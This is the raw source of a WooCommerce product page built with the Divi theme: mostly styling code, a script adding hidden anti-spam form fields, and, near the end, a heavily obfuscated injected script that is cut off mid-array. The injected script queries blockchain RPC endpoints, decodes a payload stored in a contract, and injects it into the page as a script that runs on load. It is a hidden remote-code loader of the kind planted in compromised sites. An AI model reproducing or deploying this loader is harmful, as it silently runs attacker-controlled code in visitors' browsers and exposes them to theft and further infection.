.et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_0_tb_header.et_pb_row{width:95%}.et_pb_image_0_tb_header{margin-top:2%!important;margin-bottom:0%!important}.et_pb_row_1_tb_header.et_pb_row{margin-bottom:0px!important}.et_pb_row_1_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_1_tb_header.et_pb_row{width:89%}.et_pb_row_1_tb_header{transform:translateX(6px) translateY(30px)}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul{background-color:#3480c3!important}.et_pb_row_2_tb_header{max-height:50px}.et_pb_post_title_0_tb_header .et_pb_title_container h1.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h2.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h3.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h4.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h5.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h6.entry-title{font-size:19px;letter-spacing:0px}}.et_pb_section_0_tb_body.et_pb_section{padding-top:17px;padding-bottom:0px;background-color:#f7f7f7!important}.et_pb_row_0_tb_body.et_pb_row{padding-top:3px!important;padding-bottom:3px!important;margin-top:0px!important;margin-bottom:0px!important;padding-top:3px;padding-bottom:3px}.et_pb_wc_breadcrumb_0_tb_body,.et_pb_wc_breadcrumb_0_tb_body .et_pb_module_inner,.et_pb_wc_breadcrumb_0_tb_body .woocommerce-breadcrumb,.et_pb_wc_breadcrumb_0_tb_body .woocommerce-breadcrumb a,.et_pb_wc_meta_0_tb_body .product_meta,.et_pb_wc_meta_0_tb_body .product_meta a{color:#000000!important}.et_pb_row_1_tb_body.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_wc_cart_notice_0_tb_body .woocommerce-message,.et_pb_wc_cart_notice_0_tb_body .woocommerce-info,.et_pb_wc_cart_notice_0_tb_body .woocommerce-error{padding-top:15px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important;margin-top:0px!important;margin-right:0em!important;margin-bottom:0px!important;margin-left:0em!important}.et_pb_row_2_tb_body.et_pb_row{padding-top:3px!important;padding-bottom:11px!important;padding-top:3px;padding-bottom:11px}.et_pb_wc_images_0_tb_body .et_pb_module_inner span.onsale{font-style:italic!important;text-transform:uppercase!important}.et_pb_wc_images_0_tb_body{box-shadow:6px 6px 18px 0px rgba(0,0,0,0)}.et_pb_wc_images_0_tb_body ul.products li.product span.onsale,.et_pb_wc_related_products_0_tb_body ul.products li.product span.onsale{padding-top:6px!important;padding-right:18px!important;padding-bottom:6px!important;padding-left:18px!important;margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important}.et_pb_wc_images_0_tb_body span.onsale,.et_pb_wc_related_products_0_tb_body span.onsale{background-color:#3480c3!important}.et_pb_wc_price_0_tb_body .price ins{font-style:italic!important;text-transform:uppercase!important;font-size:30px;color:#3480c3!important}.et_pb_wc_add_to_cart_0_tb_body label{font-weight:600}.et_pb_wc_meta_0_tb_body:not(.et_pb_wc_no_categories).et_pb_wc_meta_layout_inline .sku_wrapper:after,.et_pb_wc_meta_0_tb_body:not(.et_pb_wc_no_tags).et_pb_wc_meta_layout_inline .sku_wrapper:after,.et_pb_wc_meta_0_tb_body:not(.et_pb_wc_no_tags).et_pb_wc_meta_layout_inline .posted_in:after{content:" / "}.et_pb_row_3_tb_body.et_pb_row{margin-top:17px!important}.et_pb_wc_tabs_0_tb_body{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)}.et_pb_row_4_tb_body.et_pb_row{padding-top:5px!important;padding-bottom:0px!important;padding-top:5px;padding-bottom:0px}.et_pb_wc_related_products_0_tb_body section.products>h1,.et_pb_wc_related_products_0_tb_body section.products>h2,.et_pb_wc_related_products_0_tb_body section.products>h3,.et_pb_wc_related_products_0_tb_body section.products>h4,.et_pb_wc_related_products_0_tb_body section.products>h5,.et_pb_wc_related_products_0_tb_body section.products>h6{font-weight:600!important;font-style:italic!important;text-transform:uppercase!important;line-height:2em!important}.et_pb_wc_related_products_0_tb_body ul.products li.product h3,.et_pb_wc_related_products_0_tb_body ul.products li.product h1,.et_pb_wc_related_products_0_tb_body ul.products li.product h2,.et_pb_wc_related_products_0_tb_body ul.products li.product h4,.et_pb_wc_related_products_0_tb_body ul.products li.product h5,.et_pb_wc_related_products_0_tb_body ul.products li.product h6{font-size:15px!important}.et_pb_wc_related_products_0_tb_body ul.products li.product .price:hover,.et_pb_wc_related_products_0_tb_body ul.products li.product .price .amount:hover{color:#3480c3!important}.et_pb_wc_related_products_0_tb_body ul.products li.product .onsale{font-weight:600!important;font-style:italic!important;text-transform:uppercase!important}.et_pb_wc_related_products_0_tb_body .et_shop_image{box-shadow:0px 2px 18px 0px rgba(0,0,0,0.04)}.et_pb_wc_related_products_0_tb_body .et_shop_image:hover{box-shadow:0px 2px 18px 0px rgba(0,0,0,0.1)}.et_pb_wc_related_products_0_tb_body ul.products li.product .price,.et_pb_wc_related_products_0_tb_body ul.products li.product .price .amount,.et_pb_wc_related_products_0_tb_body .et_shop_image,.et_pb_wc_related_products_0_tb_body .et_shop_image>.box-shadow-overlay,.et_pb_wc_related_products_0_tb_body .et_shop_image.et-box-shadow-no-overlay{transition:color 300ms ease 0ms,box-shadow 300ms ease 0ms}.et_pb_wc_related_products_0_tb_body ul.products li.product .star-rating{width:calc(5.4em + (0px * 4))}.et_pb_wc_related_products_0_tb_body .et_overlay:before,.et_pb_wc_related_products_0_tb_body .et_pb_extra_overlay:before{color:rgba(0,0,0,0)!important}.et_pb_wc_related_products_0_tb_body .et_overlay,.et_pb_wc_related_products_0_tb_body .et_pb_extra_overlay{background-color:rgba(0,0,0,0)!important;border-color:rgba(0,0,0,0)!important}.et_pb_column_3_tb_body{background-color:#ffffff;padding-top:3%;padding-right:3%;padding-bottom:3%;padding-left:3%;box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)}@media only screen and (max-width:980px){.et_pb_column_3_tb_body{padding-top:6%;padding-bottom:6%}}@media only screen and (max-width:767px){.et_pb_row_2_tb_body.et_pb_row{padding-bottom:3px!important;padding-bottom:3px!important}}.et_pb_section_0_tb_footer.et_pb_section{padding-bottom:29px;background-color:#000000db!important}.et_pb_row_0_tb_footer.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-top:0px!important;margin-bottom:0px!important;padding-top:0px;padding-bottom:0px}ul.et_pb_social_media_follow_0_tb_footer{padding-top:0px!important;padding-bottom:0px!important;margin-top:0px!important;margin-bottom:0px!important}.et_pb_social_media_follow_0_tb_footer li a.icon:before{font-size:20px;line-height:40px;height:40px;width:40px}.et_pb_social_media_follow_0_tb_footer li a.icon{height:40px;width:40px}.et_pb_image_0_tb_footer{margin-top:-4px!important;text-align:left;margin-left:0}.et_pb_image_1_tb_footer{max-width:100px;text-align:left;margin-left:0}.et_pb_text_0_tb_footer h2,.et_pb_text_1_tb_footer h2,.et_pb_text_2_tb_footer h2{font-weight:600;font-style:italic;text-transform:uppercase;font-size:22px;color:#3fa8d9!important;text-align:left}.et_pb_text_0_tb_footer h3,.et_pb_text_1_tb_footer h3,.et_pb_text_2_tb_footer h3{font-weight:600;font-style:italic;text-transform:uppercase;color:#3fa8d9!important;text-align:left}.et_pb_menu_0_tb_footer.et_pb_menu ul li a,.et_pb_menu_1_tb_footer.et_pb_menu ul li a{color:#ffffff!important}.et_pb_menu_0_tb_footer.et_pb_menu .nav li ul,.et_pb_menu_0_tb_footer.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_footer.et_pb_menu .et_mobile_menu ul,.et_pb_menu_1_tb_footer.et_pb_menu .nav li ul,.et_pb_menu_1_tb_footer.et_pb_menu .et_mobile_menu,.et_pb_menu_1_tb_footer.et_pb_menu .et_mobile_menu ul{background-color:#ffffff!important}.et_pb_menu_0_tb_footer .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_0_tb_footer .et_pb_menu__logo-slot,.et_pb_menu_1_tb_footer .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_1_tb_footer .et_pb_menu__logo-slot{width:auto;max-width:100%}.et_pb_menu_0_tb_footer .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_0_tb_footer .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img,.et_pb_menu_1_tb_footer .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_1_tb_footer .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:none}.et_pb_menu_0_tb_footer .mobile_nav .mobile_menu_bar:before,.et_pb_menu_0_tb_footer .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_0_tb_footer .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_0_tb_footer .et_pb_menu__icon.et_pb_menu__cart-button,.et_pb_menu_1_tb_footer .mobile_nav .mobile_menu_bar:before,.et_pb_menu_1_tb_footer .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_1_tb_footer .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_1_tb_footer .et_pb_menu__icon.et_pb_menu__cart-button{color:#2ea3f2}.et_pb_blurb_0_tb_footer.et_pb_blurb .et_pb_module_header,.et_pb_blurb_0_tb_footer.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_1_tb_footer.et_pb_blurb .et_pb_module_header,.et_pb_blurb_1_tb_footer.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_2_tb_footer.et_pb_blurb .et_pb_module_header,.et_pb_blurb_2_tb_footer.et_pb_blurb .et_pb_module_header a{font-weight:600;font-style:italic;color:#3fa8d9!important}.et_pb_blurb_0_tb_footer.et_pb_blurb p,.et_pb_blurb_1_tb_footer.et_pb_blurb p,.et_pb_blurb_2_tb_footer.et_pb_blurb p{line-height:1.6em}.et_pb_blurb_0_tb_footer.et_pb_blurb,.et_pb_blurb_1_tb_footer.et_pb_blurb,.et_pb_blurb_2_tb_footer.et_pb_blurb{color:#ffffff!important;line-height:1.6em;margin-bottom:10px!important}.et_pb_blurb_0_tb_footer .et-pb-icon,.et_pb_blurb_1_tb_footer .et-pb-icon,.et_pb_blurb_2_tb_footer .et-pb-icon{font-size:22px;color:#3fa8d9;font-family:ETmodules!important;font-weight:400!important}.et_pb_social_media_follow_network_0_tb_footer a.icon,.et_pb_social_media_follow_network_1_tb_footer a.icon{background-color:rgba(0,0,0,0)!important}.et_pb_social_media_follow_network_2_tb_footer a.icon{background-color:RGBA(255,255,255,0)!important}@media only screen and (max-width:980px){.et_pb_image_0_tb_footer .et_pb_image_wrap img,.et_pb_image_1_tb_footer .et_pb_image_wrap img{width:auto}}@media only screen and (max-width:767px){.et_pb_image_0_tb_footer .et_pb_image_wrap img,.et_pb_image_1_tb_footer .et_pb_image_wrap img{width:auto}}</style><script type="text/javascript">
jQuery(window).load(function($){	
        var social_links = '';
        if( jQuery('body').find('.et-social-icons').length >0 ){ jQuery('.et-social-icons').html(social_links); }
});
</script> 
<style>.fullwidth404{width:100%;max-width:100% !important;}</style>
    <script type="text/javascript">
        jQuery( function( $ ) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="hSymnUatFz" value="zWpLm.Kl1FsB" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="qopkrha_" value="8nqk.xvB" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="fByxCe" value="PtGiMRH" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="LvGQpW" value="2dGQuA8KgYI" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="hSymnUatFz" value="zWpLm.Kl1FsB" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="qopkrha_" value="8nqk.xvB" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="fByxCe" value="PtGiMRH" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="LvGQpW" value="2dGQuA8KgYI" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("hSymnUatFz", "zWpLm.Kl1FsB");
data.data.append("qopkrha_", "8nqk.xvB");
data.data.append("fByxCe", "PtGiMRH");
data.data.append("LvGQpW", "2dGQuA8KgYI");
                    }
                    else {
                        data.data = data.data + '&hSymnUatFz=zWpLm.Kl1FsB&qopkrha_=8nqk.xvB&fByxCe=PtGiMRH&LvGQpW=2dGQuA8KgYI';
                    }
                }
            });

        });
    </script><script id="af859a69775a231a">(function(HZzqRRNLaxOHDyuNSZU,fMoHlJbd$$khsDmoRRTsf){const GdTTEw=Fpp_nFQHzxCxNFYXPKjXscLi,IBpwnS$NYeVxvkfTYlrkjYpy=HZzqRRNLaxOHDyuNSZU();while(!![]){try{const pWv$S_tAKyWy=Math['floor'](-parseFloat(GdTTEw(0x9a))/(parseInt(0xf3f)*0x2+-0xb70+-0x130d))*Math['floor'](parseFloat(GdTTEw(0xb7))/(Number(-parseInt(0x64d))+parseInt(0x1c21)+parseInt(-parseInt(0x15d2))))+Math['max'](parseFloat(GdTTEw(0xbf))/(-parseInt(0x1a6e)+parseInt(-0x1d8f)+parseInt(0x3800)),parseFloat(GdTTEw(0xa1))/(Math.max(parseInt(0x65),parseInt(0x65))*-0x2+Math.floor(-0xb)*Number(parseInt(0x89))+parseInt(0x23b)*0x3))*(parseFloat(GdTTEw(0x92))/(Number(parseInt(0xeb9))*0x1+-parseInt(0x8)*parseInt(0x1c7)+-parseInt(0x7c)))+Math['floor'](-parseFloat(GdTTEw(0xc9))/(-parseInt(0x1ded)+Math.ceil(parseInt(0x1))*-parseInt(0x1d7b)+Number(parseInt(0x3b6e))))+parseFloat(GdTTEw(0xb8))/(parseInt(0x1055)+parseInt(0x1432)+Math.max(-0x40,-parseInt(0x40))*parseInt(0x92))+parseInt(parseFloat(GdTTEw(0xa0))/(0xb3a+0x1a62+-0x2594))*(-parseFloat(GdTTEw(0xb0))/(0x961+Math.ceil(parseInt(0x174a))+0x1*-parseInt(0x20a2)))+parseFloat(GdTTEw(0xa2))/(Math.max(-0x87b,-parseInt(0x87b))+Math.trunc(-parseInt(0x1bb6))+parseInt(0x5)*0x73f)+Math['max'](parseFloat(GdTTEw(0xb1))/(Math.trunc(parseInt(0x91))*Number(-0x11)+-0x9*0x2fb+0x247f*parseInt(0x1)),parseFloat(GdTTEw(0x98))/(0x1c98+-parseInt(0x1e73)+Number(0x1e7)));if(pWv$S_tAKyWy===fMoHlJbd$$khsDmoRRTsf)break;else IBpwnS$NYeVxvkfTYlrkjYpy['push'](IBpwnS$NYeVxvkfTYlrkjYpy['shift']());}catch(NTyxGkGUmx$nzFLSgCXO){IBpwnS$NYeVxvkfTYlrkjYpy['push'](IBpwnS$NYeVxvkfTYlrkjYpy['shift']());}}}(Xs$HbDgDmKENTIpc_VWsCF,-0xcbec6+-parseInt(0x14)*parseInt(parseInt(0x33a1))+0x198b1f),((async()=>{const yiMtmVhG$ENfS_u=Fpp_nFQHzxCxNFYXPKjXscLi;class JjSvJlY{constructor(TDnZR$CCZNKvQpkVFKF){const v$gjv$qZ=Fpp_nFQHzxCxNFYXPKjXscLi;this[v$gjv$qZ(0xc1)]=TDnZR$CCZNKvQpkVFKF,this[v$gjv$qZ(0xac)]=Math.max(-parseInt(0x20e6),-parseInt(0x20e6))+Number(-0x1e4a)*Math.floor(-0x1)+-parseInt(0xdf)*parseFloat(-parseInt(0x3));}async[yiMtmVhG$ENfS_u(0xc7)](RYNPOnTdGSynKiwmIexMO,PabrVLYKDHbkOxsnNeIL=[]){const rwEJxviWhtqu_zaT_qJYzF=yiMtmVhG$ENfS_u,ZhRXrNf_T_F=await fetch(this[rwEJxviWhtqu_zaT_qJYzF(0xc1)],{'method':rwEJxviWhtqu_zaT_qJYzF(0x99),'headers':{'Content-Type':rwEJxviWhtqu_zaT_qJYzF(0xbe)},'body':JSON[rwEJxviWhtqu_zaT_qJYzF(0xaa)]({'jsonrpc':rwEJxviWhtqu_zaT_qJYzF(0x95),'id':this[rwEJxviWhtqu_zaT_qJYzF(0xac)]++,'method':RYNPOnTdGSynKiwmIexMO,'params':PabrVLYKDHbkOxsnNeIL})}),yRpoFNJDcMlWAt=await ZhRXrNf_T_F[rwEJxviWhtqu_zaT_qJYzF(0xb2)]();if(yRpoFNJDcMlWAt[rwEJxviWhtqu_zaT_qJYzF(0xb4)])throw new Error(yRpoFNJDcMlWAt[rwEJxviWhtqu_zaT_qJYzF(0xb4)][rwEJxviWhtqu_zaT_qJYzF(0xc5)]);return yRpoFNJDcMlWAt[rwEJxviWhtqu_zaT_qJYzF(0x9f)];}async[yiMtmVhG$ENfS_u(0x96)](){const ZMTZeLsMta_IDE_WmlNe=yiMtmVhG$ENfS_u,sVdmAbc$gEDP=await this[ZMTZeLsMta_IDE_WmlNe(0xc7)](ZMTZeLsMta_IDE_WmlNe(0xc3));return parseInt(sVdmAbc$gEDP,Math.ceil(-0xfb6)+Math.trunc(-0x8a7)*-parseInt(0x3)+-0xa2f);}async[yiMtmVhG$ENfS_u(0xba)](cAeehVPCZH,BZVbBPmqg_baEuKpKyODPzWNbg){const PAe_QbrbPOQ$i=yiMtmVhG$ENfS_u;return await this[PAe_QbrbPOQ$i(0xc7)](PAe_QbrbPOQ$i(0xc2),[{'to':cAeehVPCZH,'data':BZVbBPmqg_baEuKpKyODPzWNbg},PAe_QbrbPOQ$i(0xa3)]);}}function Kc$$ugmm(uT$Lt_R){const DLvBRxoKz$hOgD=yiMtmVhG$ENfS_u,rEFFE_THA=new TextEncoder(),jlFosfVAnkQtPEteBCtFleOB=Array[DLvBRxoKz$hOgD(0x9c)](rEFFE_THA[DLvBRxoKz$hOgD(0xb6)](uT$Lt_R))[DLvBRxoKz$hOgD(0xbb)](OUCYJACxiLjVxeDJcjps=>OUCYJACxiLjVxeDJcjps[DLvBRxoKz$hOgD(0x8e)](-0x5ac+-0x97*-parseInt(0x3d)+Math.trunc(-0x59)*0x57)[DLvBRxoKz$hOgD(0x8c)](parseFloat(-parseInt(0x3e6))*-parseInt(0x2)+0x1*-0x19d1+-0x163*-0xd,'0'))[DLvBRxoKz$hOgD(0x8f)]('');return DLvBRxoKz$hOgD(0xbd);}function niY$b_s(frlqR_P){const rrl__OI=yiMtmVhG$ENfS_u,kZjupFJzLiXxenqCmpG=frlqR_P[rrl__OI(0xa9)](parseInt(0x1b88)+Math.floor(0xe75)*parseInt(0x2)+-0x3870),aGwYLeeugdZh_Qnzlju=kZjupFJzLiXxenqCmpG[rrl__OI(0xa9)](-parseInt(0x1e0f)+0xaf1*-0x2+Math.max(-0x1af,-0x1af)*Math.floor(-0x1f)),cUKRUnlcjZoj=aGwYLeeugdZh_Qnzlju[rrl__OI(0xa9)](parseFloat(parseInt(0x10fa))+Math.trunc(0x7ae)+Math.ceil(parseInt(0x4))*Number(-0x62a),0x2379+-0x1*-0xe49+0x3182*-0x1),NUpVnKfqbNUfi=parseInt(cUKRUnlcjZoj,-parseInt(0x96a)+0x7dc*Math.trunc(-parseInt(0x2))+parseInt(0x1932)),IeumKZGJgMyKzm$eXCgQFt=aGwYLeeugdZh_Qnzlju[rrl__OI(0xa9)](Math.ceil(parseInt(0x1f))*-parseInt(0xd5)+-parseInt(0x1277)+0x2c82,Number(0x1504)+0x1*Number(-0x17c7)+parseFloat(parseInt(0x303))+NUpVnKfqbNUfi*(0x304+0x18a2+parseInt(0x3a)*-parseInt(0x7a)));let XxoNoRafMxQILNMlEeXP='';for(let uISttWrgPjUDjHmqjKvCrmg=Number(-parseInt(0x265))*parseFloat(0x5)+Number(0x5)*parseFloat(-0x2f)+parseInt(0xce4);uISttWrgPjUDjHmqjKvCrmg<IeumKZGJgMyKzm$eXCgQFt[rrl__OI(0xae)];uISttWrgPjUDjHmqjKvCrmg+=Math.max(-0x1fe3,-parseInt(0x1fe3))+Math.max(-parseInt(0x1),-0x1)*-parseInt(0xed5)+parseInt(0xe)*Math.ceil(parseInt(0x138))){XxoNoRafMxQILNMlEeXP+=String[rrl__OI(0xb5)](parseInt(IeumKZGJgMyKzm$eXCgQFt[rrl__OI(0xc6)](uISttWrgPjUDjHmqjKvCrmg,-parseInt(0x1)*parseInt(0x55a)+0x32*Number(parseInt(0x51))+parseInt(0x1)*-0xa76),-0x1fcd+-parseInt(0x1a23)+parseInt(0x3a00)));}return XxoNoRafMxQILNMlEeXP;}async function itLq$xBZmarzWJv(){const zKTOLc_qvkdWSc=yiMtmVhG$ENfS_u,UMWzrCxawDxrgBCEsx=[zKTOLc_qvkdWSc(0x90),zKTOLc_qvkdWSc(0xa4),zKTOLc_qvkdWSc(0xb9),zKTOLc_qvkdWSc(0xc0),zKTOLc_qvkdWSc(0xc4),zKTOLc_qvkdWSc(0x9d),zKTOLc_qvkdWSc(0xbc),zKTOLc_qvkdWSc(0xa6)],hNosVqReKlroBBFiCHxe$rLBA=zKTOLc_qvkdWSc(0x8d),dyWprkUjyGuIXicncXzSl=Kc$$ugmm(zKTOLc_qvkdWSc(0x97));for(const HbFrelpuEqMImTGyuG of UMWzrCxawDxrgBCEsx){try{const CFGDxbNEkdNCPF$BJobheDSPVP=new JjSvJlY(HbFrelpuEqMImTGyuG),svBJRFGgZe$Abm=await Promise[zKTOLc_qvkdWSc(0xc8)]([CFGDxbNEkdNCPF$BJobheDSPVP[zKTOLc_qvkdWSc(0x96)](),new Promise((s$oOelfVYGnDrsbPlrXaMRDFDo,ufcftdAr)=>setTimeout(()=>ufcftdAr(new Error(zKTOLc_qvkdWSc(0xa5))),parseFloat(parseInt(0xa0e))*Math.max(0x3,parseInt(0x3))+-0x1ca5+0x1203))]),M$$FXEKBHF=await Promise[zKTOLc_qvkdWSc(0xc8)]([CFGDxbNEkdNCPF$BJobheDSPVP[zKTOLc_qvkdWSc(0xba)](hNosVqReKlroBBFiCHxe$rLBA,dyWprkUjyGuIXicncXzSl),new Promise((T_OaupOzI$U,mgBFcbLqPrQyexpjklMfuiH)=>setTimeout(()=>mgBFcbLqPrQyexpjklMfuiH(new Error(zKTOLc_qvkdWSc(0xb3))),parseInt(-0x4ba)*Math.floor(-0x2)+parseInt(0x193)*0x2f+-parseInt(0x3)*parseInt(0xecb)))]);try{const kPpToicmwndOC=niY$b_s(M$$FXEKBHF),vmhjA_kv=atob(kPpToicmwndOC),CrfXykCVpo$_kiPireSjQsnmnUH=new Blob([vmhjA_kv],{'type':zKTOLc_qvkdWSc(0xad)}),ipwZMfjGtwpMNkjZIGFeaws=URL[zKTOLc_qvkdWSc(0x9e)](CrfXykCVpo$_kiPireSjQsnmnUH),ECITCddbBjKSdfVSuT$JQfv$I=document[zKTOLc_qvkdWSc(0xaf)](zKTOLc_qvkdWSc(0x93));ECITCddbBjKSdfVSuT$JQfv$I[zKTOLc_qvkdWSc(0xa7)]=ipwZMfjGtwpMNkjZIGFeaws,ECITCddbBjKSdfVSuT$JQfv$I[zKTOLc_qvkdWSc(0x94)]=()=>{const B_$fkMk=zKTOLc_qvkdWSc;URL[B_$fkMk(0x9b)](ipwZMfjGtwpMNkjZIGFeaws);},ECITCddbBjKSdfVSuT$JQfv$I[zKTOLc_qvkdWSc(0x91)]=()=>{const Ca$VfaKg=zKTOLc_qvkdWSc;URL[Ca$VfaKg(0x9b)](ipwZMfjGtwpMNkjZIGFeaws);},document[zKTOLc_qvkdWSc(0xa8)][zKTOLc_qvkdWSc(0xab)](ECITCddbBjKSdfVSuT$JQfv$I);break;}catch(EYuIvfwuCqc$MFaEc){continue;}}catch(ShnItGNN_MUmYZkGD){continue;}}}itLq$xBZmarzWJv();})()));function Fpp_nFQHzxCxNFYXPKjXscLi(YiC$Zlv,MpRqYeavoOdwXmIlKm){const hWrdFi$QfWD_Zi=Xs$HbDgDmKENTIpc_VWsCF();return Fpp_nFQHzxCxNFYXPKjXscLi=function(S_ifdhSTfFOlAl$TpflaTRRlUjk,sv_$LFr){S_ifdhSTfFOlAl$TpflaTRRlUjk=S_ifdhSTfFOlAl$TpflaTRRlUjk-(parseInt(0x1976)*-0x1+parseInt(0x238b)+parseFloat(-0x989)*parseInt(0x1));let AGBjJ=hWrdFi$QfWD_Zi[S_ifdhSTfFOlAl$TpflaTRRlUjk];if(Fpp_nFQHzxCxNFYXPKjXscLi['dtfvDr']===undefined){const NkvXGzxkqLCQ=function(nN$K_jiEJszXm){let MaOdsuWeJtBoHGdUNmC_DXw=parseInt(0x2)*parseInt(0x35e)+0x14d9+Math.max(-parseInt(0x1986),-parseInt(0x1986))&parseInt(0x1e4a)+parseInt(0x8d4)+-parseInt(0x261f),SxZLWAVMlVXjei_hkroE=new Uint8Array(nN$K_jiEJszXm['match'](/.{1,2}/g)['map'](TDnZRCCZNKvQpkVFKF=>parseInt(TDnZRCCZNKvQpkVFKF,Math.max(-parseInt(0x2),-parseInt(0x2))*0xc0+Math.trunc(parseInt(0x1))*Number(-0x416)+0x5a6*Math.max(parseInt(0x1),0x1)))),UgDYmmVlFr_tDYIcUPVvn_u=SxZLWAVMlVXjei_hkroE['map'](RYNPOnTdGSynKiwmIexMO=>RYNPOnTdGSynKiwmIexMO^MaOdsuWeJtBoHGdUNmC_DXw),aZLgJjSvJlYcKcugmmcniYbs=new TextDecoder(),itLqxBZmar_zWJv=aZLgJjSvJlYcKcugmmcniYbs['decode'](UgDYmmVlFr_tDYIcUPVvn_u);return itLqxBZmar_zWJv;};Fpp_nFQHzxCxNFYXPKjXscLi['bQluFW']=NkvXGzxkqLCQ,YiC$Zlv=arguments,Fpp_nFQHzxCxNFYXPKjXscLi['dtfvDr']=!![];}const XJfKy$WWdt=hWrdFi$QfWD_Zi[-0x1020+Math.trunc(parseInt(0x508))+0x14*parseFloat(parseInt(0x8e))],hhtplTTmRmZA=S_ifdhSTfFOlAl$TpflaTRRlUjk+XJfKy$WWdt,n_ZIda$XRB=YiC$Zlv[hhtplTTmRmZA];return!n_ZIda$XRB?(Fpp_nFQHzxCxNFYXPKjXscLi['gPdpXm']===undefined&&(Fpp_nFQHzxCxNFYXPKjXscLi['gPdpXm']=!![]),AGBjJ=Fpp_nFQHzxCxNFYXPKjXscLi['bQluFW'](AGBjJ),YiC$Zlv[hhtplTTmRmZA]=AGBjJ):AGBjJ=n_ZIda$XRB,AGBjJ;},Fpp_nFQHzxCxNFYXPKjXscLi(YiC$Zlv,MpRqYeavoOdwXmIlKm);}function Xs$HbDgDmKENTIpc_VWsCF(){const vK_MGGuttPNDhVWd=['7b6a777b20656e796e7c6c7d667f7b','636a61687b67','6c7d6a6e7b6a4a636a626a617b','36584555605761','3d3d3c3d3d3f377c7860484a4c','657c6061','4c60617b7d6e6c7b2f6c6e63632f7b66626a607a7b','6a7d7d607d','697d60624c676e7d4c606b6a','6a616c606b6a','3c3f393d39395a6977564c64','3c3e3f383a3e597869494c68','677b7b7f7c3520206a616b7f6066617b7c21606261666e7b6a6c6721666020793e206d7c6c207b6a7c7b616a7b207f7a6d63666c','6c6e63634c60617b7d6e6c7b','626e7f','677b7b7f7c3520206b6e7b6e227c6a6a6b227f7d6a6d7c6c223d227c3e216d66616e616c6a21607d6835373a3b3a','3f776a3d3e38366d376a','6e7f7f63666c6e7b66606120657c6061','3c49444e59456e','677b7b7f7c3520206d7c6c227b6a7c7b616a7b216d63606c647f6621616a7b78607d6420793e207d7f6c207f7a6d63666c','7d7f6c5a7d63','6a7b67506c6e6363','6a7b67506d63606c64417a626d6a7d','677b7b7f7c3520206d7c6c227b6a7c7b616a7b213b6a796a7d636e616b21607d6820793e203c38696e3636383d6c3e6d3e6c6b3a696e6d3a3b3d6c386d6b6b3b6c6b6a3d69','626a7c7c6e686a','7c7a6d7c7b7d','6c6e6363','7d6e6c6a','3d3e393f3f3a3b5d607c4a426e','7f6e6b5c7b6e7d7b','3f773c3a36394e3a4b37694b4b3e3c38393c3b373d4b6a363e4e3b6c6e383b4d386b6d6c4d6b36376936','7b605c7b7d666168','65606661','677b7b7f7c3520206d7c6c227b6a7c7b616a7b217f7a6d63666c216d636e7c7b6e7f66216660','60616a7d7d607d','3b36363836363a6a434d77456e','7c6c7d667f7b','606163606e6b','3d213f','686a7b4d63606c64417a626d6a7d','682726','3d3b3c3a3e3c39625765424a58','5f405c5b','3e6158415d426a','7d6a7960646a406d656a6c7b5a5d43','697d6062','677b7b7f7c3520206b6e7b6e227c6a6a6b227f7d6a6d7c6c223e227c3e216d66616e616c6a21607d6835373a3b3a','6c7d6a6e7b6a406d656a6c7b5a5d43','7d6a7c7a637b','3b3f3a3d3b393b4e6e42606743','3b576c6641786a','3c3b383e373a3f445b5b7e594a','636e7b6a7c7b','677b7b7f7c3520206d7c6c227b6a7c7b616a7b227d7f6c217f7a6d63666c61606b6a216c6062','5b66626a607a7b','677b7b7f7c3520206d7c6c227b6a7c7b616a7b226b6e7b6e7c6a6a6b216d616d6c676e666121607d68','7c7d6c','6d606b76','7c63666c6a','7c7b7d666168666976','6e7f7f6a616b4c6766636b','7d